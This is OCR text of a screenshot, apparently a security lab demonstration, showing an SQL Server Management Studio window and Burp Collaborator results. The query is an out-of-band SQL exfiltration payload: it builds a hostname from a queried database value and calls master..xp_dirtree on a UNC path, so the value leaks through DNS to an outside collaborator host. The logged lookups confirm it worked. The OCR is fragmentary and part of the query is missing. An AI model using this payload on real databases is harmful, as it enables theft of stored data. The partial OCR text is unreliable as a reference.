 Microsoft SQL Server Management Studio
文件(F) 编辑(E) 查看(V) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
执行(X)
对象资源管理器
连接
WIN-IQT55UVL7V9\SQLEXPRESS (SQL
数据库
系统数据库
admin
数据库关系图
表
系统表
dbo.users
列
id (int, null)
username (varchar
password (varchar
键
SQLQuery1.sql - WIN-IQT55UVL7V9\....*
DECLARE @host varchar(1024);
SELECT @host=CONVERT(varchar(1024),(select top 1 name from
+'.p0qgrjkjvnnqxa7krdxd60peg5mvak.burpcollaborator.net';
EXEC('master..xp_dirtree
"\\'+@host+'\foobar$"');
结果 消息
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server locatio
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2019-十一月-03 11:07:14 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
2 2019-十一月-03 11:07:13 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
3 2019-十一月-03 11:07:14 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
4 2019-十一月-03 11:08:41 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
5 2019-十一月-03 11:13:10 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
id.p0qgrjkjvnnqxa7krdxd60peg5mvak.burpcollaborator.net.
The lookup was received from IP address 219.128.132.90 at 2019-...-03 11:13:10 UTC.
T9Sec Team